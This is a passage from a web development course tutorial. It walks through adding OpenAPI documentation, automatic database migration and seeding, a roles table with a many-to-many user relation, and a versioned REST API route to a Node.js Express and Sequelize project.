"username": "contributor",
"createdAt": "2025-02-04T15:36:32.000Z",
"updatedAt": "2025-02-04T15:36:32.000Z"
},
{
"id": 3,
"username": "manager",
"createdAt": "2025-02-04T15:36:32.000Z",
"updatedAt": "2025-02-04T15:36:32.000Z"
},
{
"id": 4,
"username": "user",
"createdAt": "2025-02-04T15:36:32.000Z",
"updatedAt": "2025-02-04T15:36:32.000Z"
}
]Awesome! We have now developed a basic web application that is able to query a database and present data to the user in a JSON format. This is the first big step toward actually building a RESTful API application.
This is a good point to commit and push our work!
One thing we might notice is that our database.sqlite file is in the list of files to be committed to our GitHub repository for this project. In many cases, you may or may not want to do this, depending on what type of data you are storing in the database and how you are using it.
For this application, and the projects in this course, we’ll go ahead and commit our database to GitHub since that is the simplest way to share that information.
Before we move ahead, let’s quickly take a minute to add some documentation to our models using the Open API specification. The details can be found in the Open API Specification Document
First, let’s update our configuration in the configs/openapi.js file to include the models directory:
// -=-=- other code omitted here -=-=-
// Configure SwaggerJSDoc options
const options = {
definition: {
openapi: "3.1.0",
info: {
title: "Example Project",
version: "0.0.1",
description: "Example Project",
},
servers: [
{
url: url(),
},
],
},
apis: ["./routes/*.js", "./models/*.js"],
};
// -=-=- other code omitted here -=-=-
Next, at the top of our models/user.js file, we can add information in an @swagger tag about our newly created User model, usually placed right above the model definition itself:
// -=-=- other code omitted here -=-=-
/**
* @swagger
* components:
* schemas:
* User:
* type: object
* required:
* - username
* properties:
* id:
* type: integer
* description: autogenerated id
* username:
* type: string
* description: username for the user
* createdAt:
* type: string
* format: date-time
* description: when the user was created
* updatedAt:
* type: string
* format: date-time
* description: when the user was last updated
* example:
* id: 1
* username: admin
* createdAt: 2025-02-04T15:36:32.000Z
* updatedAt: 2025-02-04T15:36:32.000Z
*/
const UserSchema = {
// -=-=- other code omitted here -=-=-
Finally, we can now update our route in the routes/users.js file to show that it is outputting an array of User objects:
// -=-=- other code omitted here -=-=-
/**
* Gets the list of users
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /users:
* get:
* summary: users list page
* description: Gets the list of all users in the application
* tags: [users]
* responses:
* 200:
* description: the list of users
* content:
* application/json:
* schema:
* type: array
* items:
* $ref: '#/components/schemas/User'
*/
router.get("/", async function (req, res, next) {
const users = await User.findAll();
res.json(users)
});
// -=-=- other code omitted here -=-=-
With all of that in place, we can start our application with the Open API documentation enabled, then navigate to the /docs route to see our updated documentation. We should now see our User model listed as a schema at the bottom of the page:
In addition, we can see that the /users route has also been updated to show that it returns an array of User objects, along with the relevant data:
As we continue to add models and routes to our application, we should also make sure our Open API documentation is kept up to date with the latest information.
This is a good point to commit and push our work!
One very helpful feature we can add to our application is the ability to automatically migrate and seed the database when the application first starts. This can be especially helpful when deploying this application in a container.
To do this, let’s add some additional code to our bin/www file that is executed when our project starts:
/**
* @file Executable entrypoint for the web application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import libraries
import http from 'http';
// Import Express application
import app from '../app.js';
// Import configurations
import database from '../configs/database.js';
import logger from '../configs/logger.js';
import migrations from '../configs/migrations.js';
import seeds from '../configs/seeds.js';
// Get port from environment and store in Express.
var port = normalizePort(process.env.PORT || '3000');
app.set('port', port);
// Create HTTP server.
var server = http.createServer(app);
// Attach event handlers
server.on('error', onError);
server.on('listening', onListening);
// Call startup function
startup();
/**
* Server startup function
*/
function startup() {
try {
// Test database connection
database.authenticate().then(() => {
logger.debug("Database connection successful")
// Run migrations
migrations.up().then(() => {
logger.debug("Database migrations complete")
if (process.env.SEED_DATA === 'true') {
logger.warn("Database data seeding is enabled!")
seeds.up().then(() => {
logger.debug("Database seeding complete")
server.listen(port)
})
} else {
// Listen on provided port, on all network interfaces.
server.listen(port)
}
})
})
} catch (error){
logger.error(error)
}
}
// -=-=- other code omitted here -=-=-
We now have a new startup function that will first test the database connection, then run the migrations, and finally it will seed the database if the SEED_DATA environment variable is set to true. Once all that is done, it will start the application by calling server.listen using the port.
Notice that this code uses the then() function to resolve promises instead of the async and await keywords. This is because it is running at the top level, and cannot include any await keywords.
To enable this, let’s add the SEED_DATA environment variable to both .env and .env.example:
LOG_LEVEL=debug
PORT=3000
OPENAPI_HOST=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAIN
OPENAPI_VISIBLE=true
DATABASE_FILE=database.sqlite
SEED_DATA=trueLOG_LEVEL=debug
PORT=3000
OPENAPI_HOST=http://localhost:3000
# For GitHub Codespaces
# OPENAPI_HOST=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAIN
OPENAPI_VISIBLE=false
DATABASE_FILE=database.sqlite
SEED_DATA=falseTo test this, we can delete the database.sqlite file in our repository, then start our project:
$ npm run devIf it works correctly, we should see that our application is able to connect to the database, migrate the schema, and add the seed data, before fully starting:
> example-project@0.0.1 dev
> nodemon ./bin/www
[nodemon] 3.1.9
[nodemon] to restart at any time, enter `rs`
[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node ./bin/www`
[dotenvx@1.34.0] injecting env (6) from .env
[2025-02-04 06:56:11.823 PM] warn: OpenAPI documentation visible!
[2025-02-04 06:56:12.163 PM] debug: Database connection successful
[2025-02-04 06:56:12.208 PM] info: { event: 'migrating', name: '00_users.js' }
[2025-02-04 06:56:12.265 PM] info: { event: 'migrated', name: '00_users.js', durationSeconds: 0.058 }
[2025-02-04 06:56:12.266 PM] debug: Database migrations complete
[2025-02-04 06:56:12.266 PM] warn: Database data seeding is enabled!
[2025-02-04 06:56:12.296 PM] info: { event: 'migrating', name: '00_users.js' }
[2025-02-04 06:56:12.321 PM] info: { event: 'migrated', name: '00_users.js', durationSeconds: 0.024 }
[2025-02-04 06:56:12.321 PM] debug: Database seeding complete
[2025-02-04 06:56:12.323 PM] info: Listening on port 3000There we go! Our application will now always make sure the database is properly migrated, and optionally seeded, before it starts. Now, when another developer or user starts our application, it will be sure to have a working database.
This is a good point to commit and push our work!
Now that we have a working database, let’s explore what it takes to add a new table to our application to represent additional models and data in our database.
We’ve already created a users table, which contains information about the users of our application. Now we want to add a roles table to contain all of the possible roles that our users can hold. In addition, we need some way to associate a user with a number of roles. Each user can have multiple roles, and each role can be assigned to multiple users. This is known as a many to many database relation, and requires an additional junction table to implement it properly. The end goal is to create the database schema represented in this diagram:

To do this, we’ll go through three steps:
First, we need to create a new migration to modify the database schema to include the two new tables. So, we’ll create a file named 01_roles.js in the migrations folder and add content to it to represent the two new tables we need to create:
/**
* @file Roles table migration
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports up the Up migration
* @exports down the Down migration
*/
// Import Libraries
import {Sequelize} from 'sequelize';
/**
* Apply the migration
*
* @param {queryInterface} context the database context to use
*/
export async function up({context: queryInterface}) {
await queryInterface.createTable('roles', {
id: {
type: Sequelize.INTEGER,
primaryKey: true,
autoIncrement: true,
},
role: {
type: Sequelize.STRING,
allowNull: false,
},
createdAt: {
type: Sequelize.DATE,
allowNull: false,
},
updatedAt: {
type: Sequelize.DATE,
allowNull: false,
},
})
await queryInterface.createTable('user_roles', {
user_id: {
type: Sequelize.INTEGER,
primaryKey: true,
references: { model: 'users', key: 'id' },
onDelete: "cascade"
},
role_id: {
type: Sequelize.INTEGER,
primaryKey: true,
references: { model: 'roles', key: 'id' },
onDelete: "cascade"
}
})
}
/**
* Roll back the migration
*
* @param {queryInterface} context the database context to use
*/
export async function down({context: queryInterface}) {
await queryInterface.dropTable('user_roles');
await queryInterface.dropTable('roles');
}In this migration, we are creating two tables. The first, named roles, stores the list of roles in the application. The second, named user_roles, is the junction table used for the many-to-many relationship between the users and roles table. Notice that we have to add the tables in the correct order, and also in the down method we have to remove them in reverse order. Finally, it is important to include the onDelete: "cascade" option for each of our reference fields in the user_roles table, as that will handle deleting associated entries in the junction table when a user or role is deleted.
The user_roles table also includes a great example for adding a foreign key reference between two tables. More information can be found in the Sequelize Documentation.
Next, we need to create two models to represent these tables. The first is the role model schema, stored in models/role.js with the following content:
/**
* @file Role model
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports RoleSchema the schema for the Role model
*/
// Import libraries
import Sequelize from 'sequelize';
/**
* @swagger
* components:
* schemas:
* Role:
* type: object
* required:
* - role
* properties:
* id:
* type: integer
* description: autogenerated id
* role:
* type: string
* description: name of the role
* createdAt:
* type: string
* format: date-time
* description: when the user was created
* updatedAt:
* type: string
* format: date-time
* description: when the user was last updated
* example:
* id: 1
* role: manage_users
* createdAt: 2025-02-04T15:36:32.000Z
* updatedAt: 2025-02-04T15:36:32.000Z
*/
const RoleSchema = {
id: {
type: Sequelize.INTEGER,
primaryKey: true,
autoIncrement: true,
},
role: {
type: Sequelize.STRING,
allowNull: false,
},
createdAt: {
type: Sequelize.DATE,
allowNull: false,
},
updatedAt: {
type: Sequelize.DATE,
allowNull: false,
},
}
export default RoleSchemaNotice that this file is very similar to the models/user.js file created earlier, with a few careful changes made to match the table schema.
We also need to create a model schema for the user_roles table, which we will store in the models/user_role.js file with the following content:
/**
* @file User role junction model
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports RoleSchema the schema for the UserRole model
*/
// Import libraries
import Sequelize from 'sequelize';
const UserRoleSchema = {
userId: {
type: Sequelize.INTEGER,
primaryKey: true,
references: { model: 'User', key: 'id' },
onDelete: "cascade"
},
roleId: {
type: Sequelize.INTEGER,
primaryKey: true,
references: { model: 'Role', key: 'id' },
onDelete: "cascade"
}
}
export default UserRoleSchemaFinally, we can now update our models/models.js file to create the Role and UserRole models, and also to define the associations between them and the User model.
/**
* @file Database models
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports User a Sequelize User model
* @exports Role a Sequelize Role model
* @exports UserRole a Sequelize UserRole model
*/
// Import database connection
import database from "../configs/database.js";
// Import Schemas
import UserSchema from './user.js';
import RoleSchema from "./role.js";
import UserRoleSchema from "./user_role.js";
// Create User Model
const User = database.define(
// Model Name
'User',
// Schema
UserSchema,
// Other options
{
tableName: 'users'
}
)
// Create Role Model
const Role = database.define(
// Model Name
'Role',
// Schema
RoleSchema,
// Other options
{
tableName: 'roles'
}
)
// Create UserRole Model
const UserRole = database.define(
// Model Name
'UserRole',
// Schema
UserRoleSchema,
// Other options
{
tableName: 'user_roles',
timestamps: false,
underscored: true
}
)
// Define Associations
Role.belongsToMany(User, { through: UserRole, unique: false, as: "users" })
User.belongsToMany(Role, { through: UserRole, unique: false, as: "roles" })
export {
User,
Role,
UserRole,
}Notice that this file contains two lines at the bottom to define the associations included as part of this table, so that sequelize will know how to handle it. This will instruct sequelize to add additional attributes and features to the User and Role models for querying the related data, as we’ll see shortly.
We also added the line timestamps: false to the other options for the User_roles table to disable the creation and management of timestamps (the createdAt and updatedAt attributes), since they may not be needed for this relation.
Finally, we added the underscored: true line to tell sequelize that it should interpret the userId and roleId attributes (written in camel case as preferred by Sequelize) as user_id and role_id, respectively (written in snake case as we did in the migration).
The choice of either CamelCase or snake_case naming for database attributes is a matter of preference. In this example, we show both methods, and it is up to each developer to select their own preferred style.
Finally, let’s create a new seed file in seeds/01_roles.js to add some default data to the roles and user_roles tables:
/**
* @file Roles seed
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports up the Up migration
* @exports down the Down migration
*/
// Timestamp in the appropriate format for the database
const now = new Date().toISOString().slice(0, 23).replace("T", " ") + " +00:00";
// Array of objects to add to the database
const roles = [
{
id: 1,
role: 'manage_users',
createdAt: now,
updatedAt: now
},
{
id: 2,
role: 'manage_documents',
createdAt: now,
updatedAt: now
},
{
id: 3,
role: 'add_documents',
createdAt: now,
updatedAt: now
},
{
id: 4,
role: 'manage_communities',
createdAt: now,
updatedAt: now
},
{
id: 5,
role: 'add_communities',
createdAt: now,
updatedAt: now
},
{
id: 6,
role: 'view_documents',
createdAt: now,
updatedAt: now
},
{
id: 7,
role: 'view_communities',
createdAt: now,
updatedAt: now
}
];
const user_roles = [
{
user_id: 1,
role_id: 1
},
{
user_id: 1,
role_id: 2
},
{
user_id: 1,
role_id: 4
},
{
user_id: 2,
role_id: 3
},
{
user_id: 2,
role_id: 5
},
{
user_id: 3,
role_id: 2
},
{
user_id: 3,
role_id: 4
},
{
user_id: 4,
role_id: 6
},
{
user_id: 4,
role_id: 7
}
]
/**
* Apply the migration
*
* @param {queryInterface} context the database context to use
*/
export async function up({context: queryInterface}) {
await queryInterface.bulkInsert('roles', roles);
await queryInterface.bulkInsert('user_roles', user_roles);
}
/**
* Roll back the migration
*
* @param {queryInterface} context the database context to use
*/
export async function down({context: queryInterface}) {
await queryInterface.bulkDelete('user_roles', {} , { truncate: true });
await queryInterface.bulkDelete("roles", {}, { truncate: true });
}Once again, this seed is very similar to what we’ve seen before. Notice that we use the truncate option to remove all entries in the user_roles table when we undo this seed as well as the roles table.
It is also possible to seed the database from a CSV or other data file using a bit of JavaScript code. Here’s an example for seeding a table that contains all of the counties in Kansas using a CSV file with that data that is read with the convert-csv-to-json library:
// Import libraries
const csvToJson = import("convert-csv-to-json");
// Timestamp in the appropriate format for the database
const now = new Date().toISOString().slice(0, 23).replace("T", " ") + " +00:00";
export async function up({ context: queryInterface }) {
// Read data from CSV file
// id,name,code,seat,population,est_year
// 1,Allen,AL,Iola,"12,464",1855
let counties = (await csvToJson)
.formatValueByType()
.supportQuotedField(true)
.fieldDelimiter(",")
.getJsonFromCsv("./seeds/counties.csv");
// append timestamps and parse fields
counties.map((c) => {
// handle parsing numbers with comma separators
c.population = parseInt(c.population.replace(/,/g, ""));
c.createdAt = now;
c.updatedAt = now;
return c;
});
// insert into database
await queryInterface.bulkInsert("counties", counties);
}
export async function down({ context: queryInterface }) {
await queryInterface.bulkDelete("counties", {}, { truncate: true });
}Finally, let’s update the User model schema to include related roles. At this point, we just have to update the Open API documentation to match:
// -=-=- other code omitted here -=-=-
/**
* @swagger
* components:
* schemas:
* User:
* type: object
* required:
* - username
* properties:
* id:
* type: integer
* description: autogenerated id
* username:
* type: string
* description: username for the user
* createdAt:
* type: string
* format: date-time
* description: when the user was created
* updatedAt:
* type: string
* format: date-time
* description: when the user was last updated
* roles:
* type: array
* items:
* $ref: '#/components/schemas/Role'
* example:
* id: 1
* username: admin
* createdAt: 2025-02-04T15:36:32.000Z
* updatedAt: 2025-02-04T15:36:32.000Z
* roles:
* - id: 1
* role: manage_users
* - id: 2
* role: manage_documents
* - id: 4
* role: manage_communities
*/
// -=-=- other code omitted here -=-=-
Now we can modify our route in routes/users.js to include the data from the related Role model in our query:
/**
* @file Users router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: users
* description: Users Routes
*/
// Import libraries
import express from "express";
// Create Express router
const router = express.Router();
// Import models
import { User, Role } from '../models/models.js'
/**
* Gets the list of users
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /users:
* get:
* summary: users list page
* description: Gets the list of all users in the application
* tags: [users]
* responses:
* 200:
* description: the list of users
* content:
* application/json:
* schema:
* type: array
* items:
* $ref: '#/components/schemas/User'
*/
router.get("/", async function (req, res, next) {
const users = await User.findAll({
include: {
model: Role,
as: "roles",
attributes: ['id', 'role'],
through: {
attributes: [],
},
},
});
res.json(users)
});
export default router;You can learn more about querying associations in the Sequelize Documentation.
If everything works, we should see our roles now included in our JSON output when we navigate to the /users route:
[
{
"id": 1,
"username": "admin",
"createdAt": "2025-01-28T23:06:01.000Z",
"updatedAt": "2025-01-28T23:06:01.000Z",
"roles": [
{
"id": 1,
"role": "manage_users"
},
{
"id": 2,
"role": "manage_documents"
},
{
"id": 4,
"role": "manage_communities"
}
]
},
{
"id": 2,
"username": "contributor",
"createdAt": "2025-01-28T23:06:01.000Z",
"updatedAt": "2025-01-28T23:06:01.000Z",
"roles": [
{
"id": 3,
"role": "add_documents"
},
{
"id": 5,
"role": "add_communities"
}
]
},
{
"id": 3,
"username": "manager",
"createdAt": "2025-01-28T23:06:01.000Z",
"updatedAt": "2025-01-28T23:06:01.000Z",
"roles": [
{
"id": 2,
"role": "manage_documents"
},
{
"id": 4,
"role": "manage_communities"
}
]
},
{
"id": 4,
"username": "user",
"createdAt": "2025-01-28T23:06:01.000Z",
"updatedAt": "2025-01-28T23:06:01.000Z",
"roles": [
{
"id": 6,
"role": "view_documents"
},
{
"id": 7,
"role": "view_communities"
}
]
}
]That should also exactly match the schema and route information in our Open API documentation provided at the /docs route.
There we go! That’s a quick example of adding an additional table to our application, including a relationship and more.
As a last step before finalizing our code, we should run the lint and format commands and deal with any errors they find. Finally, we can commit and push our work.
This example project builds on the previous Adding a Database project by using that project to create a RESTful API. That API can be used to access and modify the data in the database. We’ll also add a suite of unit tests to explore our API and ensure that it is working correctly.
At the end of this example, we will have a project with the following features:
This project picks up right where the last one left off, so if you haven’t completed that one yet, go back and do that before starting this one.
Let’s get started!
There are many articles online that discuss best practices in API design. For this project, we’re going to follow a few of the most common recommendations:
Let’s start with the first one - we can easily add a version number to our API’s URL paths. This allows us to make breaking changes to the API in the future without breaking any of the current functionality.
Our current application contains data for both a User and a Role model. For this example, we’ll begin by adding a set of RESTful API routes to work with the Role model. In order to add proper versioning to our API, we will want these routes visible at the /api/v1/roles path.
First, we should create the folder structure inside of our routes folder to match the routes used in our API. This means we’ll create an api folder, then a v1 folder, and finally a roles.js file inside of that folder:
Before we create the content in that file, let’s also create a new file in the base routes folder named api.js that will become the base file for all of our API routes:
/**
* @file API main router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: api
* description: API routes
*/
// Import libraries
import express from "express";
// Import v1 routers
import rolesRouter from "./api/v1/roles.js"
// Create Express router
const router = express.Router();
// Use v1 routers
router.use("/v1/roles", rolesRouter);
/**
* Gets the list of API versions
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/:
* get:
* summary: list API versions
* tags: [api]
* responses:
* 200:
* description: the list of API versions
* content:
* application/json:
* schema:
* type: array
* items:
* type: object
* properties:
* version:
* type: string
* url:
* type: string
* example:
* - version: "1.0"
* url: /api/v1/
*/
router.get('/', function (req, res, next) {
res.json([
{
version: "1.0",
url: "/api/v1/"
}
])
})
export default routerThis file is very simple - it just outputs all possible API versions (in this case, we just have a single API version). It also imports and uses our new roles router. Finally, it includes some basic Open API documentation for the route it contains. Let’s quickly add some basic content to our roles router, based on the existing content in our users router from before:
/**
* @file Roles router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: roles
* description: Roles Routes
*/
// Import libraries
import express from "express";
// Create Express router
const router = express.Router();
// Import models
import { Role } from "../../../models/models.js";
// Import logger
import logger from "../../../configs/logger.js"
/**
* Gets the list of roles
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/v1/roles:
* get:
* summary: roles list page
* description: Gets the list of all roles in the application
* tags: [roles]
* responses:
* 200:
* description: the list of roles
* content:
* application/json:
* schema:
* type: array
* items:
* $ref: '#/components/schemas/Role'
*/
router.get("/", async function (req, res, next) {
try {
const roles = await Role.findAll();
res.json(roles);
} catch (error) {
logger.error(error)
res.status(500).end()
}
});
export default router;Notice that we have added an additional try and catch block to the route function. This will ensure any errors that are thrown by the database get caught and logged without leaking any sensitive data from our API. It is always a good practice to wrap each API method in a try and catch block.
For this particular application’s API design, we will only be creating the get all RESTful method for the Role model. This is because we don’t actually want any users of the application modifying the roles themselves, since those roles will eventually be used in the overall authorization structure of the application (to be added in a later example). However, when creating or updating users, we need to be able to access a full list of all available roles, which can be found using this particular API endpoint.
We’ll explore the rest of the RESTful API methods in the User model later in this example.
More complex RESTful API designs may include additional files such as controllers and services to add additional structure to the application. For example, there might be multiple API routes that access the same method in a controller, which then uses a service to perform business logic on the data before storing it in the database.
For this example project, we will place most of the functionality directly in our routes to simplify our structure.
You can read more about how to use controllers and services in the MDN Express Tutorial.
Since we are creating routes in a new subfolder, we also need to update our Open API configuration in configs/openapi.js so that we can see the documentation contained in those routes:
// -=-=- other code omitted here -=-=-
// Configure SwaggerJSDoc options
const options = {
definition: {
openapi: "3.1.0",
info: {
title: "Lost Communities",
version: "0.0.1",
description: "Kansas Lost Communities Project",
},
servers: [
{
url: url(),
},
],
},
apis: ["./routes/*.js", "./models/*.js", "./routes/api/v1/*.js"],
};
export default swaggerJSDoc(options);Now that we’ve created these two basic routers, let’s get them added to our app.js file so they are accessible to the application:
// -=-=- other code omitted here -=-=-
// Import routers
import indexRouter from "./routes/index.js";
import usersRouter from "./routes/users.js";
import apiRouter from "./routes/api.js";
// Create Express application
var app = express();
// Use libraries
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(helmet());
app.use(compression());
app.use(cookieParser());
// Use middlewares
app.use(requestLogger);
// Use static files
app.use(express.static(path.join(import.meta.dirname, "public")));
// Use routers
app.use("/", indexRouter);
app.use("/users", usersRouter);
app.use("/api", apiRouter);
// -=-=- other code omitted here -=-=-
Now, with everything in place, let’s run our application and see if we can access that new route at /api/v1/roles:
$ npm run devIf everything is working correctly, we should see our roles listed in the output on that page:

We should also be able to query the list of API versions at the path /api:
Finally, we should also check and make sure our Open API documentation at the /docs path is up to date and includes the new routes:


There! This gives us a platform to build our new API upon. We’ll continue throughout this example project to add additional routes to the API as well as related unit tests.
Now that we have created our first route in our RESTful API, we can start to write unit tests that will confirm our API works as intended. Adding unit testing early in the development process makes it much easier to keep up with unit tests as new features are added or even explore test-driven development!
There are many libraries that can be used to unit test a RESTful API using Node.js and Express. For this project, we’re going to use a number of testing libraries:
To begin, let’s install these libraries as development dependencies in our project using npm:
$ npm install --save-dev mocha chai supertest ajv chai-json-schema-ajv chai-shallow-deep-equalNow that we have those libraries in place, let’s make a few modifications to our project configuration to make testing more convenient.
To help with formatting and highlighting of our unit tests, we should update the content of our eslint.config.js to recognize items from mocha as follows:
import globals from "globals";
import pluginJs from "@eslint/js";
/** @type {import('eslint').Linter.Config[]} */
export default [
{
languageOptions: {
globals: {
...globals.node,
...globals.mocha,
},
},
rules: { "no-unused-vars": ["error", { argsIgnorePattern: "next" }] },
},
pluginJs.configs.recommended,
];If working properly, this should also fix any errors visible in VS Code using the ESLint plugin!
